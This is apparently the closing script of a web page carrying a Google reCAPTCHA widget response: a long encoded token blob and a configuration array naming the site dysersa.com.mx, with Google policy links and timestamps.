Rw47CpcOSwogCawHDplLCr0Arw7BDFsOXwoojLMOyw6EJM8KSXMOkw6wOw6BGSwLCi8K6QmrDuQDCoi3ChMK2MMOCwp0VwqXCmRlLOzR1w4Fewq0RasKzI1LDrBg/VmzDr8OpwrluRcO+VcK3woYKEMO3w6tlN39Awr7DscOYZ23DlMOaw5jDiMK+SXYIw45cTjg2LxfDnwpsXHhBwpbDhxg9eD1LVcObw77CrcKtwqHCuGMiCX3Cq8KaIMOFPsOfw6zDuyIRw7odVGTDglwNwpbCiD04w5HDkyPCqsOCasKDw5Q9w55Sw50+wrF/w5lpw7jCrjw1XcOSUsOAWQ3ChEnCliAFfjQWwokRw6UZw4JYw4huwpjDssKGecKBwozCi0lcw7g8wrnCngMSw4h0wrLDrMKsBCfCnx1qBMOSwpRBw7Uzw7nCsnPDv8Kzw5MTM2xWw4Elw6powq4TU2J0wpnCtcKaL8KVwr/DqFMPw6IjARg3wpXCisKbwrVUw7jDgEISw5XDsipGY8OzfMOVw7nDiU9BwpHDqSwyB17CpCcKw58dw7DDnB5mwpAdbRTCt8KJwoXCplLDrsO7wrQaZ8KmdsKRQxY6woXDiSLDtsKBeRQVfB8XORLCgzB7RVo+wqIxCD5PT8K0wpZywr/[base64]/DvcOGJANMHcKFwrc9ZEMdw4YoO2w+SsOCBMOrw5nDv8OWCw02NxwfH8K9w5prwoViKBXCkR0kw5jDhHEKw6Apw4/CoF0QfV7Dm8O7wpkfbMO+wrrDlivDgcK9wrPCv8ONZMO8wrLCpx0Kw6FCYsOswrnDjcOjMyIbwo3Dp0TDncORIQvDnsOLworDkMOmwo/DoR3Dm8K2w6/CrUoaOWQCEj5FTMKPBE0SSTR8JiDChyvCkVxXw6HDuSMCNMOXw5gXwp7CqBjDgA3DlMKkwrZ+d1YlRMObDkjDncKOGjLCgMO5w41dw60xNMOmw4c5csOxaAhfacOgwqDDnWpIw7bCnxfDhWHCmyzDh8OFwqVnw4/CsSfDrTdew6MCw5/Dr8K/wohTSlDDrMOZfSN3EGRzwrIzJFfCgsK/U8KhPTxGwqphw6J1EcKpFsOTwobDvcOfwrzDigV/bcKUISXCkTtLTBMlwoA9WDQiVMOWHUBdd3RlUkJaQCMbN8OlQVZxwpvCvWTDhMK2w6EIw7vDmBvDql57Y8Kcw73Cs1tfLcOhLWXCucOTwp0Rw7zCmnAHw5bCmsKjw4nDpcKDZMOHwpXDiEszAsOCwo1PwrsEwrprAEk8PxIANcO6woTDpcK9G8O0wobCkVZ0wr/Cum0Tw6lww4U/[base64]/DkGRrdcK7WcOJa8OxP8Oww60FFMOsMhXDt8OIHsK+w40LUnzDlMKgw4/CvzzDiVQTb2lQHHMIwrPDnEbDkTDDjcOkM0TCsh7Dk0nCqRfCkcKkwqIRw501ekchw63CpAxtwoDDlsKEw5/DtWd3wp3DlVpzRFRzwr03acKCw6jDsnDDtV7DkMOBw5gaw5A1dcK6w5PCqhptw5FoJF4rwq9iHFIEYmlNwrNDesKlFsKhJ3sYXsKuWA3CsnjCrgzDl8KywqPCsMKhwr5rwpgbR8OOe8OYNREhwp1ywqV8LBHDjMO2L1Z7wr/Dk2fDrQnCjEDCqQXDucOHw4ptwq5Uw55KbAHCinnDhirDisOqdCZHasO6QkU/[base64]/w5vCpXMZUsOMw7dcwqwcwrHCpUMDTcK/w7ZiQ8OGwqMtCFlIw7jChsKmN8KewqXDq8K2H8KLIizDn8OXwpRvw4vCocKswqjDs8OmdsKJCVgmwpgqOsKWTsOIMAEWwpZzAi3DvRccPVF4w77CqcKkw6dPwpbDncKgXBrChX/CqsKAIcKuw4/CnELDlMO9ScOXQMKLTFx6w4YDRcKeKsKKOsOsw4TDjAvCv8KGw6IkMsOMBkPDvWcLwpULe8OAMydOccOVwrICWV/CoUjDmnPCsT/DkWtfw7cJw4PDhwXCtyQJwopXw5vCqibDsMO5SVfDnGvCk8OVwpjCpsKVVUfDgcKmw4UJwoLDpcOjw7nDiyZWFRUAw5liwrwqKy/[base64]/w6TDsBjCqn7Cn2zDkMKfwrsJMcKKDsKdw58twpTDjz7CtcKJw7HDpMKBEMKbecKZJRo1w6HChxnCsUzDi351wp58w6LCscOnw4lwKcKPd8KMw6/CuMKQWMKvw6PCjH7CqFHDvAbChFdrw5RcfsKDw6BlSk4HwrrDt1NuXT3Dig/Cr8OuZ3J1w53CpAjDmHBpw7JbwpHCm8KCwrR7d8KcI8KCAMO6w6YswrHChBwUe8OyGsKkwojCi8KowpDDlsOuccKxw4TCkMONw5bDtsOvw6ccwoJfTj0WZ8Klw5vDjcOoHE9qJF8Yw5osFiTCl8O7OMOaw5DCpMODw7jDsMOKWcONDSTDqsKMPsOnQSXDtsK0wr1/wrHDvsOYw6jDpz7CjHXDjcK7bTrDlFDDoQxjw5DCtsK2w7suwrbDjcOQC8K/w77CnsKOwrcpVsOyw5jCminDhEfDoXjDrhPDosKyesKZwoXDm8O3wqPDgMOUw67DqnTCv8OJEsOXbDbDjcOlI8Ksw4AHHW9VEMOYc8K7dQAle03DpMK6wqnCvMOuwqUkwpwnEA/ChUrDok3CqcOqwqDDqwtKw7ZjSRgyw7zDtSjDiSBnIGnDvwdQw6PDox3DusKWwpHDtDnCqMOiw6ZCw640wrVZwoTDisOSw4vCvgs0T1hfESowwqHCncOwwqbCi8K3w67DmkPCtw44bBlWCcKSP2DDsxwCwqnCscK+LsKRwooGQsK8wrXCqsOOwpN/w7DDpcOgw6/[base64]/[base64]/Cvj8fB3k8DMOFVcOwwqrDtQZTaljClcOrOMOHZWoxJj51w4DCs0s8EG0jw7nDqcOBw4B0wqjDpSUzRQNTw4XDuiU9wpLDtsOWw7Inw6EzcWTCg8OgTsOiwrgJHcKqw4Z2bhnDn8OQWcONfcOvcTXCsWPCiibDjTjCscKsP8OhNMOlL07CpB/DpQrDv8OdwqzDs8Kuw6YyCsO7w6BtaxrDjHjCsF3CoG7DtzMIe3bDn8Osw6jDhMKfwrHDiGZSakHCjHtfWcK+w4TCmcKJwprCrCvDujokD20mKC5lfXHDqlLClsKLwrbDmMKiTMOywpLDpsOBd2LCjTHCknvCjsOeYMKZw5PDhMKvw6/DucKaMjpXw7lRwpvDnXVJwpLCk8Ouw6cOw4lxwpvCgsKjdzTDsFLCocOvwoA1wrAFZ8KGwofCqE7DrMO4w7DDtMOSQzfDm8O+w4XDiiHCiMKZU2vCllIww4zCocOowqo4AMKkw7XCjGhew7Z6w7vCqcO0ZMObez/CjMOec1fDvX8NwpzCijIuwp1Fw604T1TDpGlkw4xNwpkuwrdmw51Wwo1jK2/ColDChsKhwoLCqcKOw5pcw6x3wo52wojCg8OrCx8Tw4sYw58OwqjCvEXDk8Ovd8OYcBjCky9cLsOncGh2bMK9wprDlg/CtiAvw4s2wrHCicO1w44gQMKcw6Jyw7JfNUURw4loOSIYw6vDjS7DmsOKEsOGHcOxXHY9QCxGwo7Cj8KywqVsW8OfwrM/[base64]/[base64]/Cm0AswpLCicOHw5HDhTvCplTDgBjDsWXCo2YTw7kHwr0Ww6lSwoHDuyYcw5Nzw6TCo8OBKsKBw5YMUsKew6/Dg37CvGBEFnNTKcOjfk3ChcKsw4N6QXDCj8K1BcOLDxxawrBbeVVsZRAqw7VwSWAewoEtw55DUcOlw5d1UcO1wq3Cmn9QZ8KbwoLCmcOxTsONY8OWenLDhsKgwrYKw69Dwo9JScO1w5w/w4HDvsOBLsKsbGHCtMKcwrrDvcK3VcKbL8O0w5Yywow7FBsxwpHDisKCwpXCkzbCm8O5w7hkwprDlWLCu0VTLcOTw7bDjRVRPDHCoV0zO8KUIcKjAcKdFlbDsSVewrDCusO7Gk7CuHU3fcO0P8KZwr0/UH3Duj5nwq7CnhZJwpHDkjcaU8KjUcOgNVXCjMObwrnDgRnDn0gJC8OEw5zDncKsCjfCjcKyBMOew6p/ZlzDmlAdw4/DrS82w6dBwpB1wr/Cn8KCwqHCuy4/wo3DtCtVBMKWIlIfdMOkIkxmwo8uw5o4NGjDs1jCicOmw4RLw6vDsMOAw4tCw7d3w5lwwoDCmsKNRsOZHgZkERvCm8KPwoJxwq/DiMKlwrYeUQNlXVI2w6R0U8OUw5IZYsK7SHJGw5fCrsK5w4rDgkBwwqgBwrLCrhPDrhNlM8Kow4LDgcKBwppdGy/DjSLDtcK1wptcwqQUw41NwoInw5EPZA/[base64]/DvlnDjcOlQSbDoiVkSEF1ZsOXLhA2wrsrwr3DiypMw7zDp8KVw4jCmTFnMMKnwp7DssOqwrF/[base64]/wpJ0EMKGwo3Du8KXGsOkT1TDg8KNXsOpNcOCOU/CjcOiw4PCoAfDtjt4wogrVMKmwoEcwrPCosOnDy7Dm8OuwoZSKB9awrEgTTt1w65TQMOiworDtsOSZ287DTDDssKBw4LDul/[base64]/Dl0Znw45pCVxJw6l1dMKQC2dOw5/CoA/DlsKSwp5YwrTDpsO2woTCnQMbHcKewpTCj8KOQcK0KwDClQvCtE7DqsOpLsKxw7YcwrvDpC4awqo2woHCp38Qw5fDrEbDuMOVwqbDq8KRE8KvQEBqw5LDiQEJM8K6wpYMwrh+w4NWPws3aMK0w751BS1kwotHw43Dh2gFcsOwcDIEIHrCuFzDuh5Kwrl/w5PDlsOHCcK9cFR1dcOgPsOCwrgmwpF9AD/DtSAuHcObE1PCoRjCusOywpwkEcK7U8ONw5hQwp52wrXDqStBwosvw7R7EMOvKUNyw7/CgcKJcQ7DtcODw7xOwppowoE3UVXDuWLDg0DCkFojLBxYEMK2JMKew4AVNxbClsOqw73CtsK/EVPDrCTCiMO3IsOoDxLCm8KMw5sJw58WwoDDtkpYwp3CvRLChcKswoR2Ci8hwqp0wrzDksO8dx7DlC/ClsK8csOef0NQwo/[base64]/w4/DlVbDmz4vwpvDtF4mwrXCqMOiQcKPwrrDocKZSxpiwonCoGAQMsOCwrlQWMOYw7EtVX1XAcONTsKuazfDskEvw5p0w4XCqMOKwqc/RcKnw57ClcKdw6HDgnDCrwZcw47CnsOHwobCmcOeF8K/wqEuE3NMc8OSw6vCpyMaIxnCpsOmQ21JwrbDpi1BwrZZRsK/[base64]/wqPDoidYADUMWDVjw41ndMOuw4lqw6/DlsOYw69GwoXDpznCk8Kcwq3CliLDljNgw7MuFSbDimxAwrTDownChEzDq8KawqjDj8KiM8KUwqR4woMza31YTGhkw4RJw7/CiHzDjsOkwpPCrcK7wozDnsKtdUgDBj0ZI2N4BkPDlcKOwocsw65UJcKafsOJw53Ct8O9GcOiwqjClHYIPsOwPm7Ck3Rzw7vDuSjCrWN3bsOVw4cqw5/[base64]/Dqh55QxzCqcOLwpjDnMO9VsOYw4VnPRXChsKBajc0w6nCk8Klw4Vuwqcmw4LCnMKndXQ1TMOhBsOHw5LCvsOue8KcwpUPJsOWwqLDpiN/WcODZ8K4PcKgdcKRAS/Dh8OrSGN0NztAwpxiOj1KBsKTwrxCZCpCw4Iaw4/CtALDkGN9wqlBVR7Ch8KywqUxP8O5wr43wrXDsHXCljxiAUnCicK4M8OaAC7DkH3DtXkKw47Cng5CKsKcwpdOeR7DvcOOwqfDvcONw7TCqsOSWcO8LMK+d8OFUsOVwqh8ScKiaAwqw6zDhzDDi8OKQ8Odw5dlYMK/QMK6w5AewqpnwoPCrcKWSybDpjjCjgc1wqvCi1PCv8O+bcKZwowQc8OqBChgw7UjS8OEFhAoX1tnwp/CsMOkw4nDv2Qgd8K5wrVTE2HDnzsZeMOvfsOSwpFqw79owrZBwprDlcONE8ORe8Okwo7CtWXDm1ICwpHCnsK0KcOEQMObb8OFSMKXMcKSVMOnZwVGXMOtfQI2J2dpw7J8C8OYworCisOcwprDg1LChTrCrcO2T8K2PihUw5BlMG10XMKOw7E9QMO6w7XCn8K/KQItc8KowpvChVBJwqXClivCqQwfwrE0Uj1twp7DuUhRZWnCszxmw77CqzbCrngMw7xuHsO8w6/[base64]/w63DjsKdSsKCPsOJw67CnTYMw4jCksKUO8KjKTXDuU81wq7DtcKXwrnDj8Okw49lCcK/w6A0IsKkNXxBwoTDtypzWmY9ZT3DhmDDmxJITTfCvMOYw4hrNMKTCxwNw6FOWcOIwoNTw7fCohU2VcO2w4B5fMO/woImQH9Xwp8PwqQ0wovDjcKqw63Cjm06w6AGw5XCgi0qSsOZwqBZUsOxHm7CpCzDjF8PdMKtaFDCvzBMM8K2BMKDw6/[base64]/GsKKwr7DiMOZOwEiKWHChEvCpnjCrUIQO8O4SsOZeHbDuSHDoQnDtVPDrsO6XcOawqTCksOHwotLYyXClcOfU8OGw4vCuMOsPsKDQHUKemzCrMOoFcOCFVByw5R8w7/Dhx8Yw6/DhsKawp0ww5oufmIVHhhHwohlw4rCnF0wU8K7w4TCiAQyDybDqy1IA8KuaMOIfyLDqcOTwp4VGMKqIy8Dw44zw47CgMOXCj/DsXjDgsKKRFcPw7zCvMKKw5TCisODwqDCv3klwq7ChBXCmMO/[base64]/wpIjw5/[base64]/CqDXCsyMCHsKdwqpRwroUcMO+TMKnwoPDgkkoKwJRUzDCg1DCuVPCmMOCwoDDi8K1GMKxX1BLwp3DnwUpAcKlw5HCiVMsJEXCu1NEwqN0VMKDBS/CgcOLM8K+ZDtWMlA+GcK3AnbDisKrw7ApCSMLwrzCixNCwrDDr8KKbGQoMgUPw5Ixw7XCi8OkwpTCrxzDjcKfEMOiwpPDiCvDm3TCsTNHcMKoW3PDp8OtdMO/[base64]/DgMK2w63DmsKMecKAYE8YLH03N1p/w6k1RHzCi8Ocw4gLPTkhw7MKDlzCs8Oww6zClnLCjsOOXsOuLsK1wo4cb8OoYiUORm86bh3DtCbDtcKsVsKJw6vCt8KmcynCjsKdWQPDksKwdnwgIMOrPcKkwqLCpjXCm8KUwrrDisOGwprCsHEaCQR/w5U7fjTDgMKfw4sXw6Qkw5EDwpTDo8K4Dyoiw7lTw5PCpXrDgsO9G8OBN8OXwqjDrcKFa3sbwoMWSmg6O8KJw4HCnAvDmcKJwqs6fMKDMjAyw77DuUfDhBHCqm/CrMOjwoRBU8O9wqzDq8KvEMKXwolXwrXCkCrDmsK7c8KIwqx3wpNmfRoyw4PDksKFSE54w6VWw63DvmkYwq4qDGE3w7EgwofDosOcJWEORg/Dv8OAwr1pfMKrwonDvcOtFcK9YsOvFcKYPyjCqcK/wo/Dv8OHOhcWQ2/Cj1JiwonDpQrCs8OAbcOrN8OHeH94HMOiwofDjMO3w4J+DsO4b8KRJcOmIMOOwrVvwrlOw53DlkIzwq7DpVJUw67Cgh9qw6PDjEFzWkJ3IMKUwqYSOsKgPsOzZMO6BMO/VkECwo0gIBDDn8KjwoTDlGDCj347w5B4YsOXDsKVwrTDtkNZf8KPw5/CvhlPw4PChcOOwoBow4fCqcKxFXPCvsKaRVsAwqvCjsKEw4Q5w4g1w5fDsF1Iwp/DunVAw47ChcKRJcK/wogIYsKewrQFw506w5nDlsKhw45iOsOjw6bCn8K0woBEwr3CscOrw5HDlnfCmQQMFRzDnkZNfglcI8OjUsOCw61Bw4N9w4HDpR4Fw7sNwo7DryDCmMK/wrfDmsOuCsOOw4ZYwrVjLFFGH8Onwpcjw6XDuMKTwpLCjW3DiMOVOxYgdMKxBh1PWiE0dTLDvh8xw6vClmQkGsKUD8O3wpjCil/[base64]/DnGbDkcOGw6nDnsKQCQ9IRcK2wrDDmQbDgSwUBcKIHsOzw7lUHsO5wrvCkMK8wp7DmsKwFElwdB7DrXfCo8OXwr/[base64]/DpsOSw4DDq1dBwqFvd3vDicOnJ0XDqsO1wo4WKMO/[base64]/[base64]/bkggVsOPe8KEKcOTwr/CocOhSMOHRcO8wqJ0f2DCs8OVwpHCq8OswowBwqHCl2pTfMO9YhHCqMK/DB1JwooQw6ZOMsOmwqMIw44PwqjCiBPCi8K5ccO9wqVvwpJbwrXCrCImw4XDlH3Cm8Kcw7djN3t3woLDuD57w7xFP8OUw5PCiA5Tw7vDrMOfPMO3HGTDpXDCqXxQwo1zwpczMsOVRXp4wqPCiMKNwpzDrsO/w5rDvcOqA8KXS8OdwpLCtMKZwoXDkcKfFcOowoIxwoVsJ8Ofw5bCssKvw7TDocOFwoXCtQlHwoHCr09DDnfCnC7CvgsUwqTCjsKqd8OQwqLDuMKow5UIfWnCjh7DoMKfwq3CuztKwpU1ZcOCwqXCl8Krw4fChsKpIsOGB8K/woHDocOpw4zCpynCikYyw7vDiAnCqngcw5rCmDJ6wojDo2l3woLCt0LDvWzCi8K8PcOuPMKRQMKbw5gtwrTDpVfCisOzw5YVw6gKIk0pwpNDNlkqw78ewr5nw613w7LCv8O2c8O2wpfDncK+AMONCXxcHMKmJUXDt0fDogfCnMKcGsOdEsO5wo8Ow6nCqRHCjcOxwr/Dm8OvT2xVwpsUwovDocK+w4MHHk0nQMKXew3CkMOjdFLDo8K/b8K/V1rDsD8NSsKOw7XChx3DlcOFYVw2wq4twpgYwoVRAnodwrRUwoDDlzIFJMOnd8Kewop0dVsTElTCjDckwoXDpk/Dq8KjSWPDgcO6I8K/w5LDpsOHLcKWEsKJN3fCm8OLEAdCwpANfMKUBMOdwq/DtBsfGHzDiiElw6BUwrE5ey0XOsKCX8Kqwrgfw74Mw7hGb8Kjwrh8w4czX8OIDcKdwocBw6rClsOWOgRsEx3CtsOxwoLCk8Obw4vDmMKfwrNiJHDCusOvfsOMw6fClS9SdMO6w6JmGE/Cj8OUwqjDgDXDn8KuBSvDjFPCrmtyW8ORCATDgcOBw7ANwpfDuEE5L0M9FcKtwoIQU8Oww4ceTgLCg8KjZWvDusOFw4xRwovDkcKtwqtkZjMIwrfCvShsw6ZpQSEIw63Do8OJw6/DlMKswp4fwrfCtgs3wpHCv8KVRcOrw5lsS8OFBk7CqWDCrsKCw5bCoXphO8O0w59VEXE/X17CncOBVFzDucKrwot6wpATflnDuBw+wrvDtcK8w5DCncKfw6JtC3MhLGN8JBDCtMO9BEk6w6LDgybCn1hnwpVLwoBnwqzCocODw7kaw4/CvMOlwrXCuhDDkjvDlzZOwqFBM3bDpcOVw4bCtsOBw4HChsOxLsKeUsOewo/CkRvClcOVwrMQwrzCml92w4DCvsKSOD8MwoDCtTDDjS3CssORwoLCmUE7wq9WwrjCq8OwOcK1NMONWGMYFiIoWsKiwr4mw7AtQEYbXsOqEiIVIyPCvmRhDsK1CDY/[base64]/CtcKqwpXDqMOYw5DDq8OMZHBswpnDv8Knw4AuYHrChcOufG7CmsOQV3TCg8KAw6cLZcKcXsKxwpQZa1rDpMKRw53DlQPCjMOBw7/ChGvDrsK7w4QcdQcyMVwewrXDkMOIZjDDsTIdVsOqw5xnw7MJw6peHEvCtMOWGADChMKOM8Kzw6/Dsy8+w6rCg2V5wppJwpbDnS/DucOOw490MsKMwp3DkcOzw5nCusKZwqFRGznDpzsSW8ONwqvDvcKIw6jDi8KIw5zCksKDacOuQ0rCvsOYw7gdT3ZtI8OTHE/Cg8KSwqbDnMO1e8Kbwp7Ck3TDtMKIw7TDllp2w53CpsKmPcOLasODW3lDJ8KodjVMKDrCtHRzw6gGfwd/VsOJw4/DnnvDulnDlsOGGcOJZsKwwrLCu8Kpwq/ChSoAw6pHw7AoECMTwrvDrMK6OFNvecOowp8IT8KRw5DDsgzDksO1SMK3fcOhY8KRTsOGw4RFwpEOw5ROw49ZwpQNU2LDmjPCqS1dw4AEwo0OMiXDjsKyw4bCocO7Hk/[base64]/w5QOwrQkwpvCjcKow6Emwpdnw5DDkMKwI8KYZcOFWTTDgcK+w64qEmLCr8OALU7DoSLDjm/Cpm88XD/[base64]/[base64]/DpcO5EcOpb0JdIsKvwrbDtsKuwoxnw7DDlsOMMT3DgBtIOTN+csOOwrYuwrLDhl3Ct8KTI8OOI8OLQmwiwoBPZntuY3FPw4Msw73Dk8KQPsKFwpTDiErCicOFMcOXw5RYw7w6w44sLWdxfhzDoTdqZMOwwrBTWA/DisO0WWBHw6hafsOIDsOZbiM8w7Q0L8OcwpXCocKcd03CsMOACEEmw7cqUQlCRcOkwo7ChVUtDMO+wqzCusKcwqTDulTCjMOmw5/DqMO2c8OxwrvDo8OJKMKGwqbDocOmw4YTRsOowrQyw4XCgCp/[base64]/Dvj/[base64]/[base64]/DvxjDicKpUsKUSsKzwpfCksKPLTfDkMKRwq/CihhAw5zCoFYUT8OYRw19wpbDvCnCo8Kzw6fCisOZw6srIMOOw6DCpcKOH8K7woMkwrTCm8KxwrrChsOzMgQGwqFiWGjDpBrCnmbCjBjDmk/DrsOxfQ8Xw6HCmkLDllAFVQrCqcOKPsOPwoXCrsKYEMOZw73DpcOaw4pvQ058ZHcvYy0bw7XDtMO2wpbDnGsUWiIFwqzCgSEuecOxV0hAAsOiAXEKVyLCrcOnwqkpGXbDrHbDt1bClMO3Y8OUw40UcMOFw4fDtE/Cmx/[base64]/[base64]/DnU5pJcOEw7DDqsOnwr9Iw6rCgGtaLMOSYsKzwroXw6nDvMOtw73CjcKGw6jDqMK3fDbDiV8nScOEKExhMsObZcKWw7vDj8K2N1TClF7Do1/[base64]/CnxXDhj/DtcOgw4XDgi9gB8OBwrPDi8OLBVg6e2dCwooRdsO4wrvCoVMmwoZnYgQ1w71Yw4DCrWIKajMLw6ZiU8OaPMKqwrzCn8K/wqhyw4PCsi7DtcKnwqUwIMOswrErw7hOC1ltw74uRcKsHALDlcOjNMOOcMK3fsOSEsOGFTXCq8OOScONw7EaYAoowqXCsH3DlBvCncO2SDPDmWEPwpl2KsKdwog0w5VkUMKuPcOPER4/FQsFw44aw7LDlQDDrHY1w4PCksOqQxoyfcOdwqHCt3B/w4Q7WcKpw7LCtsKGw5fDrHrCjXhmJ0kQUsKzA8KhQsOddsKJwrRPw71Rw7MpcsOPw5VoJ8OAVDNcRsOdwqIzw7jCuQYwSjl1w490wr/DsDpPwrzDjsOaSA4DMcKrA3vClhTCtcKVb8K1DxHCuzLCj8KxX8Ouw7x3wpvDvcKAbhbDrMOrfm4ywrt2XmXCrlrDvlPDvXLCsWxJw44nw5EKw4diw60pw6PDq8OsVMKhVcKGwp/ClMOmwoRpPsOLEF7CjsKEwonDqsKjw5QCMzLCpVbDsMOPCTkNw6vDmMKMDTfCslbCrR4Rw4TCucOCWBBSZUMww4IFw47Csh4yw75eMsOiw5I+wpUzw6/CtgBiw615w6nDqk5FAMKBF8OcEUTCmmVVdsOYwrx1wrDChCsVwrh3wrlyfsKdw4FswqPCpMKEwq8aUETCt33CqMOwLWTCucOmBk/CvMOcwqEbJzN+FyBnw40+XcOVJkNUP2Q5BcKOG8KXw61CaWPDijcAw4chw49vwrbCtDLCmsO4ZQYlLsKUSAYXNWDDhHlVdMKqwromW8KYTQ3DlCg1HlLCkMOdw5zDkMKZw4fDvWjChsKYBx7Cq8ONw5nCtMKcw7p/DlU0w4ZAPcKxwpV4w48SEMKEfxLDsMKhwo/[base64]/DncKbccKGWcKBA8O2YmrDvsO9w7XDtnEAw6/DocOawrfDpjRWwqvCi8Khwoldw41lwr3DrkcfFWvCl8OOZsOxw61cw7/[base64]/DlMKNwpPDoRwhw5gxw4jDqjTDvsKQw7PCl2Vzw6p/w5gYS8KiwrfDgR3DsGQRR31hwp/CrzvDhyDCggx3w7HCsinCrk0Iw7cjw7HDph/CocKuesKNwpbDtsOkw4c6LxJpw5t4McK+wpTCoXDCuMKWw7URwrrChsKtw57CpiBhw5HDiSAZMsOZLB5jwrzDlcOAw5LDlDBFcMOsPcOOw4hfV8OIAF9swrAPecOsw4tXw60/w7TCmUAnwq7DosKow5bCrMO3KUUNBsOuHAzDt0rDgRtuwrXCpMKlwobDpiTCk8OqDCvDv8KuwrXCnsOlaAzCql/CqGABw6HDq8K/O8KFf8K9w5hDwrbDjcOvw6Uqw4/CrsKNw5jCpSTDs21sUMO9wq0aPnzCrMKWw4jCncO6w7DDml/Co8OuwoXCjCfDqsOrw7TCh8KNw4VIOz0YJcKUwrQxwqhaF8K1AwsPBMKMDWXCgMKqFcKVwpXChAvCt0ZLaFtVwp3DvBdQRXDCosKJCgXDrcKbw7VFOmrCvBTDqcO5w7A2w4DDtMOIRy/[base64]/DhcKjS1vDkVnCtRV5JcO3wrXDtWAXwqzCr8K+O3JUw7fDtMOGSMKKIxzDow3CiRY9wolPajTCgcOtw5E2RlbDjTLDvMOpKWDDs8K/[base64]/CmMOcbMKJw4LCtgcJwrRuw6RDwqLCj8K/[base64]/DvsKfw6jCvDjChVV3w5LCllRqOcOmw55iwqbClQzCnsKIYcKKw6/DqsO3O8K1wpAxSjfDi8OZTC9xAQ5WDVFhbXvDk8ObfkwJw75hwrQLJDxYwpnDv8KYUkl2MMK8LUMHXQwXccOMRcOOBMKmH8K8wp0rw6BVwrkxwoo7w75ufRQ/NVRhw7wyXgXCssKzwrB+w4HCh3/Dt33DvcKcw7bCjhDCt8OmesK+w6A0wqXCtmI9ECE/P8O8GjYHNMOeG8Omb13ClE7DscK/NE1/wrIxwq5sw6fDm8KVTFRIGMK/w5HDg2nCpWPCmcKcw4PCmEtPTxENwrFmwq7ChljDnG7CjRJGwo7ChUnDkhLDl1TCucONw7J/[base64]/CnT8FbVrCvhEyHijCk8Opw556esKtXydJwoZSLW0kwpjCicOcw6LCo145wpIqBh07wr0lwpzChh4NwrVFAcO+wrDCtsOxwr0bw5l/c8OewqDDqMO8CMKgwqTCoGfDiCzDnMOhwr/[base64]/DrlnCjEkoQcKRKsOybMKFRQNLw44IPgzDkjPDmcKDHsOtw5TCmGRCwpVkDsOkSMK5wrZbVMKDS8KTNStAw556Ij4WbMOG\x22],null,[\x22conf\x22,null,\x226Lf8xRogAAAAAKPE1BwXCSQYsKJ5ktuTzQsAC8qS\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dysersa.com.mx:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22MWU8O4GNK1DkHe4ACCzR0udcBgmgqp+4npbS+X8ABqI\\u003d\x22,1,0,null,1,1768864531636,0,0,[75,219],null,[172,139,5],\x22RC-G9uH__1rE1PkcQ\x22,null,null,null,null,null,\x220dAFcWeA5NCEBzfDLFdHkEsuFALun4dfwkL_BBXHaAWr2qWQ9OcVKtcGcl8CSX7fkL8tkDG_sedQHnwbuOLdSoM_6paUq07GWKew\x22,1768947331515]");
    </script></body></html>